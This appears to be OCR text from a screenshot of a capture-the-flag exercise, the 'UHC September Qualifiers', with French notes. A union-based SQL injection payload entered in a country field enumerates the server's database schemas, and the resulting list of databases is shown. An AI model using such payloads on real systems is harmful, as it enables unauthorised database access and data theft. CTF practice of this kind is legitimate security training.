 Join the UHC - September Qualifiers
Welcome kiki
Other Players In Afganistan' union select schema_name from
information_schema.schemata-- -
• sqli'
• toto
• toto
• information_schema
• performance_schema
• mysql
• registration
detection de bases
alternatives à celle
utilisée actuellement
utilisée en ce moment